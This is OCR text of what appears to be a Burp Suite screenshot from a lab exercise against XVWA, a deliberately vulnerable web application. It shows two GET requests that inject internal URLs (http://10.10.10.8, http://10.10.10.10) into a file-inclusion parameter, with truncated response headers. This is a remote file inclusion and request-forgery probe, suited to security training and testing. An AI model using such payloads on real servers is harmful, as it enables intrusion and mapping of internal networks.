 Request
Pretty Raw Hex \n
1 GET /xvwa/vulnerabilities/fi/?file=
http://10.10.10.8 HTTP/1.1
2 Host: 192.168.16.142
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/101.0.4951.54
Response
Pretty Raw Hex Render
6 Cache-Control: no-stor
must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/htm
10 Content-Length: 8991
11
Request
Pretty Raw Hex \n
1 GET /xvwa/vulnerabilities/fi/?file=
http://10.10.10.10 HTTP/1.1
2 Host: 192.168.16.142
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/101.0.4951.54
Response
Pretty Raw Hex Render
6 Cache-Control: no-sto
must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/ht
10 Content-Length: 9033
11